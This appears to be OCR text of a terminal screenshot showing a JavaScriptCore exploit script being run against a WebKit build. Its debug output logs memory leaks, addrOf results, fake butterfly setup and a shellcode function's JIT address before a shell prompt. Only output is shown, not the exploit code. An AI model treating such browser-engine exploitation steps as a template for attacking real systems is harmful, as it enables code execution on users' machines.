 [vult@webkit-vm ~/WebKit/WebKitBuild/JSCOnly/Release$ ./bin/jsc ~/tests/exp.js
leak1: 0x7f0daf0182a0
addr1 :0x7f0d6d45c300
053d9a8 commit version
====================================
addr2: 0x7f0d6d4539d0
==================reverse 2==================
==================fake_butterfly_ofs==================
butterfly_addr1: 0x7f0d6d453b38
===================fake_butterfly_elem0=================
==================step 3==================
addrOf_shellcodeFunc: 0x7f0d6d45eb60
addrOf_shellcodeFunc_18h: 0x7f0d6d4ee800
jit code: 0x7f0d6ebfc44d
[$ uname -a
Linux webkit-vm 5.4.0-164-generic #181-Ubuntu SMP Fri Sep 1 13:41:22 UTC 2023 x86_64 x86_64 x86_64 GNU/L